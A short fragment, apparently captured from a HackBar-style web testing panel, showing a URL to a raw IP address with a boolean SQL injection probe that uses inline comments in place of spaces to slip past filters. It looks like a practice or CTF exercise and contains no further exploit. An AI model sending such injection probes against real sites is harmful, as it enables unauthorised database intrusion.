 Load URL
http://118.89.138.44:10007/?id=1/**/And/**/1/**/like/**/2
Split URL
Execute
Enable Post data
Enable Referrer
id=1/**/And/**/1/**/like/**/2
no title
no content